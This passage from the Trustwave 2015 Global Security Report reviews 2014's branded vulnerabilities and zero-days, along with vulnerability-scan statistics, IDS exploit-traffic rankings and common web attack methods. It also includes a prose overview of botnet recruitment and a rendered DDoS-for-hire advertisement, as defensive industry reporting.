The vulnerability’s severity triggered a firestorm among system administrators and security folk, and the provocative nature of the name grabbed headlines. Journalists seemed to be on the lookout for the next Heartbleed and naturally compared successive vulnerability disclosures to it. In September 2014 came Shellshock (CVE-2014-6271, at least initially).
Heartbleed CVE-2014-0160

2015 Trustwave Global Security Report | 31
Through the Shellshock vulnerability, attackers can execute arbitrary commands via a malformed environment variable in Bash (“Bourne Again Shell”), a shell or user interface for the GNU operating system, which is also a default shell on Linux and OS X systems. When Bash is used publicly on the internet in environments like Apache with CGI (Common Gateway Interface), the vulnerability is critical. Upon release, security experts suspected Shellshock could be as critical as Heartbleed, but then it got complicated.
The ubiquity of Bash resulted in researchers discovering multiple variants of the vulnerability. Researchers identified the first variant within just seven hours of the initial release and an additional five new strains within a week.
Many vendors scrambled to release patches as each variant was disclosed, while some waited for the flood of variants to abate. Vendors that kept pace were criticized for putting out incomplete patches. Those that held off were criticized for lagging. In the confusion and concern over patch completeness, many users updated their Bash environment manually rather than relying on vendor fixes. Administrators felt pressure from new and unexpected sources to immediately respond to Shellshock. C-level business leaders were aware of Shellshock and were scrutinizing the IT and security department’s response.
When Heartbleed was disclosed, people running OpenSSL clearly knew that they needed to patch. In contrast, the initial disclosure of ShellShock led to the exploration of variants of the same attack. We don’t doubt that the researcher who discovered the vulnerability believed he had fully evaluated it. He also disclosed responsibly and immediately involved developers of both Bash and all of the major Linux distributions. Just a week after the initial expansion of the variants, Trustwave observed many in-the-wild exploits. (See: https://www.trustwave.com/Resources/SpiderLabs-Blog/Shellshock-a-Week-Later--What-We-Have-Seen/)
Weeks after the complexities of dealing with Shellshock, researchers disclosed yet another branded vulnerability: this one named POODLE (CVE-2014-3566). An acronym for Padding Oracle on Downgraded Legacy Encryption, POODLE’s bark was decidedly worse than its bite (pun intended). Exploiting POODLE requires a man-in-the-middle attack to force an SSL session to fall back to the now legacy SSLv3. After the protocol downgrade, the attacker takes advantage of a padding oracle attack against cipher block chaining (CBC) encryption mode. While technical, the details are rather impressive from a cryptography perspective. In the end, the session cookie is leaked to the attacker, allowing them to hijack the encrypted session.
POODLE’s severity did not compare with Heartbleed’s or Shellshock’s. An attacker can remotely exploit systems vulnerable to Heartbleed and Shellshock, whereas POODLE requires an attack on an HTTPS session between a client and server. This adds significant difficulty to the exploitation of POODLE, thus lowering its severity.
ShellshockCVE-2014-6271
PoodleCVE-2014-3566
32 | Threat Intelligence
Researchers disclosed more than just the big three branded vulnerabilities in 2014. We’ve relegated some of those additional vulnerabilities to the B-list: Sandworm (CVE-2014-4114) and the Return of POODLE (CVE-2014-8730).
Exploitation of the Sandworm vulnerability could result in remote code execution via Microsoft’s Object Linking and Embedding (OLE) feature. Researchers discovered the vulnerability as part of an ongoing investigation of a gang of criminals called the Sandworm Team. The name comes from the malware dropped as a result of Sandworm’s exploitation making multiple references to Frank Herbert’s award-winning and best-selling science fiction series “Dune.” Dating back to 2009, the group behind Sandworm began targeting organizations in Russia, Europe and the United States with a spearphishing attack. The vulnerability it exploited, however, was not disclosed until 2014. The attack involved a malicious PowerPoint slide deck attached to an email message that exploited a previously unknown vulnerability in OLE to drop at least two variants of the BlackEnergy malware. BlackEnergy is bot-based malware with a plug-in architecture that allows it to adapt to a variety of uses, such as denial-of-service attacks, credential thefts or spam distribution.
Because it was actively exploited, the Sandworm vulnerability concerned many security professionals. However, because the weakness can typically only be taken advantage of in conjunction with a social engineering attack, exploitation is more complex, and thus, the vulnerability is considered less severe than the aforementioned bugs.
Meanwhile, researchers let a new variant of POODLE out in early December. Unlike the original POODLE, The Return of POODLE a.k.a. POODLEv2.0 (CVE-2014-8730), doesn’t require an attacker to downgrade the protocol (or cause it to fall back). Instead, this new variant expanded the original attack. A researcher realized that TLS’s padding is a subset of SSLv3’s padding. This allows for the use of an SSLv3 decoding function with TLS. Originally, it was thought that
B-List Celebrity Vulnerabilities
the variant could open up even a TLSv1.2 connection to the same POODLE attack seen in SSLv3. However, that turned out to only be the case with custom encryption libraries implemented by specific systems, limiting the attack to even a smaller subset of the original POODLE. Like many sequels, despite making headlines, the Return of POODLE vulnerability lacked the spirit — and severity — of the original.
Celebrity Vulnerability Prevalence
In the fourth quarter of 2014, of all vulnerabilities identified in host-based scans performed by Trustwave, less than 1 percent were Heartbleed findings, less than 1 percent were Shellshock findings and 8.8 percent were POODLE findings (systems are considered vulnerable to POODLE if they still support SSLv3 and should be upgraded). Many of the findings in the data set from which we derived these statistics were internal systems, not public facing, and so the associated risk is less. While the Shellshock figure demonstrates patching progress and the POODLE figure is less concerning, because of the vulnerability’s lower severity, the Heartbleed figure is somewhat troubling.
Generally speaking, system administrators get blamed for delays in system patching, but the issue isn’t that simple. Maintaining system uptime for critical systems often supersedes a patch cycle. Vulnerable systems can also simply go unnoticed. Test servers may have been forgotten about, and this is especially prevalent in modern virtual environments. Employee turnover is also a common culprit. If you lose an administrator to downsizing or the proverbial greener pastures, you may also lose institutional knowledge of your network’s inventory.

2015 Trustwave Global Security Report | 33
Conclusion
Despite these challenges, we learned that brand-naming vulnerabilities can help spread the word about often complex security issues. The prevalence of these vulnerability name designations made them more notable and prompted C-level executives to exert pressure on system administrators. Sophisticated attackers prefer their vulnerabilities with a little less fanfare—such as the zero-day vulnerabilities we’ll discuss in the next section. Lesser known vulnerabilities are less likely to be patched, if a fix exists at all. All of this speaks to the importance of work done by responsible security researchers. By identifying and disclosing vulnerabilities, and working with vendors to issue patches, they help keep businesses and their customers that much safer.

34 | Threat Intelligence
The events set in motion by a researcher’s discovery of a vulnerability play out something like this:
HIGH-PROFILE ZERO DAYS
1. The researcher discloses their discovery to the vendor.
2. The vendor begins working on a patch.
3. The vulnerability is disclosed and the vendor releases a patch.
4. Criminals race to develop an exploit of the vulnerability.
5. The patch is applied, at varying speeds, to vulnerable systems.
However, as was the case with the aforementioned Sandworm, occasionally criminals discover a vulnerability before anyone else and can create an exploit before the vendor knows the flaw exists. This is called a “zero-day” exploit. Zero-day exploits are the holy grail for cybercriminals, because these exploits allow them to take control of systems without the burden of an exploit being blocked by some security controls or rendered ineffective by software patches.
For the purposes of this discussion, we also consider a vulnerability a zero-day even without a known corresponding exploit existing in the wild. What makes it a zero-day vulnerability is its disclosure before the vendor can release a corresponding patch. After looking back at the year in vulnerabilities, we tally 22 high-profile zero-day vulnerabilities.

2015 Trustwave Global Security Report | 35
TIMELINE OF 22 HIGH-PROFILE ZERO DAYS IN 2014
CVE-2014-0322Microsoft Internet Explorer
(IE) in the wild
CVE-2014-1761Microsoft Word /RTF
in the wild
CVE-2014-1776Microsoft IE in the wild
CVE-2014-0546Adobe Acrobat Reader
in the wild
CVE-2014-6324Microsoft Active Directory /
Kerberos in the wild
CVE-2014-0002Microsoft Privilege
Elevation disclosed w/o patch
CVE-2014-4148Microsoft Kernal in the wild CVE-2014-4113
Windows Kernel in the wild
CVE-2014-6352Microsoft OLE in the wild
CVE-2014-9163Adobe Flash in the wild
CVE-2014-4114Microsoft OLE - Sandworm
CVE-2014-0094Apache Struts disclosed
w/ incomplete patch
CVE-2014-0497Adobe Flash in the wild
CVE-2014-0502Adobe Flash in the wild
CVE-2014-1770Microsoft IE disclosed
w/o a patch
6 CVEsGNU Bash - Shellshock
CVE-2014-6271CVE-2014-6277CVE-2014-6278CVE-2014-7169CVE-2014-7186CVE-2014-7187
CVE-2014-0515Adobe Flash in the wild
FEBRUARY
MARCH
APRIL
MAY
JUNE / JULY
AUGUST
SEPTEMBER
OCTOBER
NOVEMBER
DECEMBER

36 | Threat Intelligence
(ASLR) and Data Execution Prevention (DEP) memory protections, to then execute code via the Internet Explorer vulnerability.
Five of 22 zero-day vulnerabilities we’ve listed were weaknesses in Adobe products. Four of those five (including CVE-2014-0515) affected Flash and the fifth affected Reader. Adobe does not usually release data about exploit prevalence prior to issuing a patch, but we know that attackers used one of the Flash zero-days (CVE-2014-0502) to attack non-profit organizations. ( See: https://www.trustwave.com/Resources/SpiderLabs-Blog/Deep-Analysis-of-CVE-2014-0502-–-A-Double-Free-Story/)
Two of the brand-name vulnerabilities mentioned earlier, Sandworm and Shellshock, also appear on this list. We don’t consider Heartbleed or POODLE to be zero days because their disclosures included an effective patch or workaround. The exploitation of Sandworm, disclosed in October, was found as part of a larger campaign pinpointing military and government targets with malicious Microsoft Office documents that exploited the vulnerability in OLE. Trustwave researchers found evidence of this attack in our spam traps. Once the patch for Sandworm eliminated the vulnerability, a variant (CVE-2014-6352) came to light that Microsoft patched later the same month. (See: https://www.trustwave.com/Resources/SpiderLabs-Blog/Powerpoint-Vulnerability-(CVE-2014-4114)-used-in-Malicious-Spam/)
As discussed earlier, Shellshock was a unique zero-day story. Its disclosure did in fact include a patch, but the security community quickly found the fix to be incomplete because it failed to cover all implementations or variants. In less than a week from the initial Shellshock announcement, the vulnerability had blossomed into six separate vulnerabilities (CVE-2014-6271, CVE-2014-6277, CVE-2014-6278, CVE-2014-7169, CVE-2014-7186, CVE-2014-7187), and criminals moved quickly to take advantage of the confusion.
Though not known to have been discovered by criminals, a zero-day vulnerability in Apache Struts (CVE-2014-0094) and one in Internet Explorer (CVE-2014-1770) were each disclosed without patches. In the case of Struts,
Again, because of their value and use potentially catching the attention of the information security community and/or software vendors, cybercriminals rarely use zero-day exploits outside of situations where they’ve targeted a specific organization (i.e., a targeted attack such as those discussed in this report’s Data Compromise section). Most of the vulnerabilities and associated exploits in the timeline graphic were used in targeted attacks, though popular exploit kits did include some of the zero-day vulnerabilities displayed in the diagram as part of attacks targeting the general population.
In terms of more general, sometimes called “opportunistic,” attacks, researchers discovered the Elderwood exploit kit using both an Adobe Flash zero day (CVE-2014-0502) and an Internet Explorer zero day (CVE-2014-0322) earlier in 2014. In May, Trustwave SpiderLabs researchers discovered a “malvertising” campaign that leveraged another Flash zero day (CVE-2014-0515) and targeted fans of the 2014 World Cup series. (See: https://www.trustwave.com/Resources/SpiderLabs-Blog/CVE-2014-0515-Goes-to-Brazil-for-World-Cup-2014/)
Ten of the zero days in the timeline graphic targeted Microsoft products. The first, CVE-2014-0322 announced in February, was a use-after-free memory flaw in Internet Explorer versions 9 and 10. Trustwave researchers observed a case of attackers taking advantage of CVE-2014-0322 by infecting a nonprofit organization’s website with malware that then compromised vulnerable visitors’ machines. (See: https://www.trustwave.com/Resources/SpiderLabs-Blog/Internet-Explorer-Zero-Day--CVE-2014-0322/)
In April, researchers found evidence of criminals exploiting another use-after-free vulnerability in all versions of Internet Explorer (CVE-2014-1776). The patch was the last one issued by Microsoft for the popular (but aging) Windows XP operating system, for which support ended that same month. (See: https://www.trustwave.com/Resources/SpiderLabs-Blog/Microsoft-Internet-Explorer-0-Day-(CVE-2014-1776)/). This vulnerability’s pairing with a second zero day, a security bypass flaw in Adobe Flash (CVE-2014-0515), allowed for the remote execution of arbitrary code. Beginning with the Adobe Flash vulnerability, an attacker could bypass built-in Windows defenses, including Address Space Layout Randomization

2015 Trustwave Global Security Report | 37
an open-source web application framework, Apache patched remote-code execution and denial-of-service vulnerabilities in April 2014, but learned those fixes did not completely remedy the bug. Apache quickly released a workaround to prevent zero-day exploitation while it worked to fully patch the vulnerability.
Then in May, Microsoft missed a 180-day deadline set by the discoverers of a use-after-free vulnerability in Internet Explorer. Microsoft patched the vulnerability with its next monthly security update.
Similarly, at the end of 2014, Google took the controversial action of disclosing along with proof-of-concept exploit code a vulnerability in Microsoft Windows prior to a patch being released. On December 29, Microsoft missed a 90-day deadline set by Google’s Project Zero for a privilege escalation vulnerability (CVE-2015-0002) it discovered. Microsoft patched the vulnerability in January.
We didn’t include any Java zero-day vulnerabilities in our list of 22 for 2014. This is notable because Java led the pack in zero days we discussed in 2013. Apple is also absent, although a researcher announced in 2014 a critical privilege escalation vulnerability called “Rootpipe” but did not release any details until Apple released a patch in 2015.
Conclusion
Overall, our discussion here illustrates the importance of security research. Zero days will continue to plague our industry. Sometimes the bad guys will get there first, but the hope is that by encouraging and supporting responsible security research, the good guys can beat them more often.

38 | Threat Intelligence
NETWORK VULNERABILITY SCAN ANALYSIS
Now, to add some real-world context to some of the vulnerabilities we discussed earlier, we’ll take a look at findings from our internal and external network vulnerability scanning systems.
For this year’s report, we’ve identified top vulnerabilities in the following ways:
Top 5 Most Frequently Detected Vulnerabilities
The results below come from vulnerability scans conducted in 2014. The occurrence statistic explains that when our scanner detected a vulnerability, x percent of the time it detected the named vulnerability. Note that we may have scanned one server multiple times in that period. So, we
counted a vulnerability finding multiple times for a single system if the vulnerability was not remediated prior to a subsequent scan.
We also restricted our analysis to vulnerabilities with registered Common Vulnerabilities and Exposures identifiers (CVEs) and removed any non-relevant findings, such as informational findings. Remember, brand-name vulnerabilities, such as Heartbleed and Shellshock, include CVE numbers, along with their memorable monikers.
The top five vulnerabilities detected most often by our network vulnerability scanning systems resulted from insecure server configurations for Secure Socket Layer (SSL) and Transmission Layer Security (TLS). Our scanner found a large number of servers still using weak ciphers in their SSL configurations. It’s important to note that individual SSL certificates themselves are not insecure. Organizations only need to disable support for outdated and vulnerable SSL/TLS protocols on web servers or other services that might use them.
O C C U R R E N C E N A M E C V E C V S S V 2 S E V E R I T Y
15.55% SSL Vulnerable to CBC Attacks CVE-2011-3389 4.3
14.28% SSL RC4-based Ciphers Supported CVE-2013-2566 4.3
8.79% SSLv3 Supported CVE-2014-3566 4.3
1.70% SSLv2 Supported CVE-2005-2969 5.0
0.60% OpenSSL ‘Heartbleed’ Data Leakage Vulnerability CVE-2014-0160 5.0
• Vulnerability occurrence.
• High-risk vulnerability occurrence.
• Affected services occurrence (such as HTTP, SSH, etc.).

2015 Trustwave Global Security Report | 39
Top 5 High Risk Vulnerabilities Most Frequently Detected by Our Host-Based Vulnerability Scanner
CVE-2011-3389, which allows for the acceptance of block-based ciphers with SSLv2, SSLv3 or TLSv1, led the pack. When our scanner detected a vulnerability, 15.55 percent of the time it was CVE-2011-3389. This flaw has been exploited by the dangerous Browser Exploit Against SSL/TLS (BEAST) cryptographic attack to allow an adversary to perform a Cipher Block Chaining (CBC) attack and decrypt SSL or TLS connections. Researchers disclosed the BEAST exploit in 2011. The fact that, almost three years later, one in six of the vulnerabilities we detect are a finding for CVE-2011-3389 worries us. By now, businesses should have disabled support of block-based cipher with their SSL and TLS versions.
The second most frequent vulnerability scan finding (14.28 percent) also involved a weak cipher used for SSL connections. CVE-2013-2566 stems from the use of insecure RC4-based ciphers, which are susceptible to plaintext recovery attacks. Support of SSLv3 (CVE-2014-
O C C U R A N C E N A M E C V E C V S S V 2 S E V E R I T Y
0.40% PHP SPL Arbitrary Code Execution Vulnerability CVE-2014-3515 7.5
0.39% HTTP Server Overlapping Byte-Range Denial of Service CVE-2011-3192 7.8
0.34% DNS Amplification Denial of ServiceCVE-2006-0988 CVE-2006-0987
7.85.0
0.20% OpenSSH Privilege Separation Monitor Weakness CVE-2006-5794 7.5
0.20% PHP SOAP Extension “open_basedir” Write Restriction Bypass CVE-2013-1635 7.5
3566) at 8.79 percent, support of SSLv2 (CVE-2005-2969) at 1.7 percent and the Heartbleed vulnerability at 0.6 percent round out the top five most frequently detected vulnerabilities.
The security community has longed called for organizations to disable SSLv2 due to a number of security weaknesses. In 2014, the death knell rang for SSLv3 after the disclosure of POODLE. While the proportion of Heartbleed findings suggests that the majority of businesses took action to patch the high-profile vulnerability, we’d prefer not to see any systems vulnerable considering its severity. Readers should note that these findings relate not only to web servers but also to any services using SSL or TLS to encrypt any communication channel. (See: https://www.trustwave.com/Resources/Trustwave-Blog/FAQs--The-Heartbleed-Bug/, https://www.trustwave.com/Resources/SpiderLabs-Blog/8-Common-Pitfalls-of-Heartbleed-Identification-and-Remediation-(CVE-2014-0160)/)

40 | Threat Intelligence
Restricting our analysis to only high-risk vulnerabilities based on Common Vulnerability Scoring System (CVSS) version 2 scores, the proportions decrease significantly. Our network vulnerability scanning system identifies most of these high-risk findings by checking the version of the relevant software used on a system. This means that if a system is running the associated software version, our scanner will identify the system as vulnerable. To detect SSL vulnerabilities, on the other hand, our scanner actively probes the system to determine the presence of the issue.
Web-related issues took the lead in the most frequently identified high-risk vulnerabilities. Two PHP issues appear on the list. The first is a critical remote code-execution vulnerability in PHP’s SPL component, publicly disclosed and patched in the middle of 2014. The second PHP bug (but fifth most frequent on the list) is an arbitrary file-write vulnerability in its SOAP extension from 2013.
A dangerous remote denial-of-service vulnerability in HTTP servers (CVE-2011-3192) takes second place in the most frequently identified high-risk vulnerabilities. We’ve observed attackers exploiting this vulnerability in the wild since 2011, making patching the flaw all the more critical. The third high-risk vulnerability identified most often dates to 2006 and actually consists of two vulnerabilities residing in insecurely configured DNS servers that make them prone to denial-of-service attacks. Finally, a vulnerability resulting from servers running an old version of OpenSSH (prior to version 4.5) takes fourth place – a vulnerability that is celebrating its ninth birthday this year.
The following factors could be the reason why these old issues have not yet been fixed:
• Remediating the server might impact compatibility. For example, setting a web server to only accept TLSv1.2 could exclude users of old browsers from accessing the encrypted content.
• Aside from the Heartbleed vulnerability, SSL-related issues usually involve complex and limited exploitation scenarios, which may lead to system administrators failing to give them appropriate priority.
Interestingly, the data set suggests that businesses patch high-risk vulnerabilities earlier for web than for other services, because the oldest detected flaws are not web related.

2015 Trustwave Global Security Report | 41
Most Frequently Vulnerable Services
S E R V I C E P E R C E N T (%)
http 81.5%
postgresql 3.2%
ssh 3.1%
generic_ssl 2.7%
smtp 2.4%
Analyzing 2014 scan results from a service-oriented perspective, we observe the most frequently detected vulnerabilities are in HTTP-related services. These findings don’t surprise us because the most frequently detected flaws were SSL/TLS vulnerabilities, and web servers use this protocol to ensure encrypted communication for sensitive information via HTTPS. When our scanner detected a vulnerability, 81.5 percent of the time it related to web servers (61 percent in Apache servers, 17 percent in Microsoft servers and six percent in Nginx servers).
Conclusion2014 marked a turning point in SSL security history: the POODLE attack made SSLv3 obsolete in terms of security, and Heartbleed revealed a critical issue in OpenSSL implementation. On the other hand, during 2014 we still observed many-years-old issues from unpatched web vulnerabilities (SSLv2, weak ciphers, etc.), similar to what we observed in 2013. Many services are still configured to accept connections using weak encryption ciphers and/or out-of-date and vulnerable SSL/TLS versions.
42 | Threat Intelligence
Now that we discussed the flaws our vulnerability scanner detected most fre-quently in 2014, here we’ll detail some related traffic observed by experts in our five Trustwave Security Operations Centers (SOCs). This analysis looks at data collected throughout 2014 from Trustwave Intrusion Detection System (IDS) sen-sors managed by Trustwave and highlights the most prevalent types of traffic.
An IDS sensor, like a security camera, passively monitors traffic. It identifies po-tential threats by comparing traffic patterns with preloaded signatures patterned after attack traffic – and then alerts on any matches. An alert does not necessarily indicate an attack. For example, a sensor might alert on simple and legitimate automated network scanning activity. Nonetheless, an analysis such as this one can provide some interesting indications of actual malicious activity in the wild.

Top 5 Observed Exploits
The following table represents (by percentage of alerts) the most frequently ob-served potential exploit attempts in 2014. Two of the celebrity vulnerabilities discussed earlier in this section make the list and show that in-the-wild activity related to POODLE and Shellshock did occur.
EXPLOIT TRAFFIC OBSERVED BY TRUSTWAVE INTRUSION DETECTION SYSTEMS
R A N K P E R C E N TAG E O F A L E RT S D E S C R I P T I O N C V E S E V E R I T Y
1 5.65%MySQL Remote Pre-Auth User Enumeration
VulnerabilityCVE-2012-5615 5.0
2 3.37% Microsoft Windows SNMP Service Vulnerability CVE-2006-5583 10.0
3 2.47% SSLv3 POODLE Vulnerability CVE-2014-3566 4.3
4 2.30%GNU Bourne-Again Shell (Bash) Shellshock
VulnerabilityCVE-2014-6271 10.0
5 0.40%Computer Associates (CA) License Buffer
Overflow Vulnerability CVE-2005-0581 4.6

2015 Trustwave Global Security Report | 43
1. MySQL Remote Pre-Auth User Enumeration Vulnerability (CVE-2012-5615)The presence of attempts to brute-force attack MySQL login credentials on this list is no surprise, because we see examples of this activity every day. We’ve observed numerous examples of automated malware scanning for MySQL instances and executing such brute-force attacks. However, what made this list-topping vulnerability particularly notable was that it was not at all present on the list of most frequently identified potential exploit traffic in the 2014 Trustwave Global Security Report.
2. Microsoft Windows SNMP Service Vulnerability (CVE-2006-5583)In 2013, our IDS sensors most frequently detected malicious activity targeting the Simple Network Management Protocol (SNMP). In 2014, traffic related to this vulnerability fell to the No. 2 spot.
3. SSLv3 POODLE Vulnerability (CVE-2014-3566)The Padding Oracle on Downgraded Legacy Encryption (POODLE) vulnerability requires that a cybercriminal perform a man-in-the-middle attack to decrypt ciphertext from a secure network session using SSLv3. Unlike Shellshock and Heartbleed, which affect servers, this vulnerability only affects client endpoints. Because of the necessary MITM attack, an adversary would need to expend more time and effort exploiting the vulnerability. This makes it more difficult to exploit and thus, results in a lower CVSS severity rating.
4. GNU Bourne-Again Shell (Bash) Shellshock Vulnerability (CVE-2014-6271)Shellshock takes the No. 4 spot in potential exploit traffic we most frequently observed in 2014. The vulnerability affects the GNU Bourne-Again Shell (Bash), a common shell found on Unix- and Linux-based operating systems. The flaw in Bash allows attackers to remotely execute system commands on the vulnerable system. Multiple attack vectors and proliferation of publicly available exploit scripts and tools make it easy for someone to learn how to exploit Shellshock. Many of the observed alerts on this activity come from traffic via the HTTP vector.

44 | Threat Intelligence
5. Buffer Overflow Vulnerability in Computer Associates License Client and Server (CVE-2005-0581)
Attackers can take advantage of multiple buffer overflow vulnerabilities in older versions of the Computer Associates (CA) license client and server (the company’s name changed to CA Technologies in 2006) by sending malicious, invalid requests consisting of long fields such as longer IP addresses, hostnames or netmask values. Because the complexity of this exploit is low, the frequency of related activity doesn’t surprise us despite the vulnerability dating back to 2005.
OpenSSL Heartbleed Vulnerability (CVE-2014-0160)
Heartbleed started, or contributed significantly to, the fad of attaching intriguing names to vulnerabilities in 2014 and received widespread attention. While Heartbleed did not make our top five, 0.19 percent of the exploit-related traffic we observed in 2014 targeted the vulnerability. Heartbleed affects OpenSSL and allows remote attackers to expose sensitive data from an encrypted session. Exploiting the vulnerability permits attackers to read encrypted conversations that could include credentials or other sensitive information in plain text. Widespread attention works both ways. Awareness can expedite businesses’ patching efforts, but attackers will also take note and try to take advantage of unpatched systems. Exploiting Heartbleed also didn’t take much effort, which helps explain why we observed quite a bit of related malicious activity in 2014.
Conclusion
Here’s what we think are the most interesting items to come to light in our analysis of malicious activity observed by our managed IDS sensors in 2014:
• Prevalent, in-the-wild exploitation attempts of celebrity vulnerabilities, such as POODLE, Shellshock and Heartbleed.
• The older age of some of the vulnerabilities for which we identified related traffic.
Because attackers seek the easiest path to exploitation in the minimal amount of time, we expect that attackers do find it worth their while to exploit older vulnerabilities because many businesses have not yet taken the proper steps to patch against them. If anything, use these examples of real-world, in-the-wild exploitation attempts to help you drive urgency for patching these vulnerabilities across your organization’s systems.
2015 Trustwave Global Security Report | 45
ATTACKS ON WEB APPLICATIONS AND SERVERS
We’ve gathered and analyzed information about web application attacks and compromises to identify the top methods used by attackers in 2014. Our data set includes multiple sources:
Attackers with different objectives will use different methods, and we see the tactics used splitting according to whether the attack is opportunistic or targeted. Keep in mind that the attacks we discuss here are server-side attacks rather than client-side attacks. For more on client-side attacks, see the Exploit Kits section.
Opportunistic vs. Targeted Attacks
Opportunistic attacks start with a cybercriminal having developed an exploit for a particular piece of software. In targeted attacks, on the other hand, crooks first select a business or organization they want to compromise. Only once they’ve chosen their target will they look for a way to exploit it.
• Alerts from Trustwave Managed Web Application Firewall.
• Web-specific alerts from Trustwave Managed IDS/IPS.
• Web honeypot systems.
• Publicly available Apache web server log files.
• Logs from ModSecurity Web Application Firewall (WAF) instances deployed as part of the OWASP Web Application Security Consortium (WASC) Distributed Web Honeypots Project.
• Trustwave SpiderLabs Incident Response and Forensic Investigations.
Opportunistic Attackers
Opportunistic attackers will identify targets based on automated search engine query results or by sequentially scanning network block ranges for listening web servers. This information helps an attacker determine what publicly facing web servers are hosting applications that are vulnerable to their exploit. In attacks of the opportunistic variety, criminals don’t usually make attempts to hide their actions from security monitoring systems because it’s not worth the effort. The majority of opportunistic attacks will attempt to exploit vulnerabilities in well-known, popular web application software. We also see examples of this class of attacker going after older vulnerabilities in websites, hoping relevant updates or patches were never applied.
Targeted Attackers
Cybercriminals who select their target first usually do so based on the industry and the type of data the organization is likely to process or store. If the attacker chooses to compromise the target via the web application, they analyze this target vector through manual interaction to get a feel for how the application operates and how it might be vulnerable. Targeted attackers do not focus solely on known vulnerabilities within public software. They will also spend time interacting with their target’s public-facing applications to determine whether they can exploit proprietary or custom-coded applications. They also take special care to avoid detection by security systems so that they can access a system for a longer period without interruption.

46 | Threat Intelligence
TOP OPPORTUNISTIC ATTACK EXPLOIT METHODS OBSERVED BY TRUSTWAVE
WORDPRESS “PINGBACK” DDOS ATTACK
CROSS-SITE SCRIPTING (XSS)
BASH SHELLSHOCK VULNERABILITY (CVE-2014-6271)
HTTP RESPONSE SPLITTING ATTACK
WORDPRESS LOGIN BRUTE-FORCE ATTACK VULNERABILITY
WORDPRESS TIMTHUMB EXPLOIT VULNERABILITY
WEBSHELL UPLOAD ATTEMPT
REMOTE FILE INCLUSION (RFI)
PHP-CGI VULNERABILITY (CVE-2012-1823)
SQL INJECTION
30%
25%
24%
7%
5%
4%
2%
1%
1%
1%

2015 Trustwave Global Security Report | 47
Exploited? So What?
Opportunistic Attack Post-Exploitation Scenarios
Upon exploiting a web application or server, opportunistic attackers either install web shells/backdoors to redirect website visitors for the purposes of search engine optimization (SEO), or, install an Internet Relay Chat (IRC) client for botnet recruitment.
Both of these actions allow the attacker to remotely take control of the compromised web server.
BOTNET OPERATOR
BOTNET MALWARE REPOSITORY
BOTNET SYSTEMS VICTIM WEBSITES
1. The operator issues commands to search for hosts prone to a public vulnerability, such as the PHP-CGI flaw (CVE-2012-1823).
2. Exploits are attempted against vulnerable web servers.
3. The web server downloads malware from a remote, attacker-controlled website and executes it.
4. Compromised systems connect to the botnet command-and-control (C&C) servers and are enlisted in the botnet “army.”
1 2
3
4
BOTNET RECRUITMENT PROCESS

48 | Threat Intelligence
Botnet Recruitment and DDOS-for-Hire
Web servers act as generals in a DDOS botnet army because of their considerable bandwidth and uptime, and this makes them valuable targets for botnet operators. Once an attacker compromises a website, they will plant IRC scripts on the web server and execute them forcing the web server to log in to a botnet channel. Botnet operators
will often rent their collection of compromised computers out to other criminals that want to launch DDoS attacks. For example, here’s a rendering of a post advertising such attacks for sale:
EXAMPLE OF DDOS SERVICES FOR SALE:
Top | DDOS Service (Support)Order a ddos attack!
R AT E S
1 HOUR, FROM $5
24 HOURS, FROM $40
1 MONTH, FROM $900
MINIMUM PRICES LISTED.
PRICES DEPEND ON TARGETS.
D I S C O U N T S
1 WEEK - 5%
2 WEEKS - 7%
3 WEEKS - 10%
1 MONTH OR MORE - 15%
LEARN MORE
— MENU —
HOME
REVIEWS
RATES
METHODS OF PAYMENT
CONTACTS
